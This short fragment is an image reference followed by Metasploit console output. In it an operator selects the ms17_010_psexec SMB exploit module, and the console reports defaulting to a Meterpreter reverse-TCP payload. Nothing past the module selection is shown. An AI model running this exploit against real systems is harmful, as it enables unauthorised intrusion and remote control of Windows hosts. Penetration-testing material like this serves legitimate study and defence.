 msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) >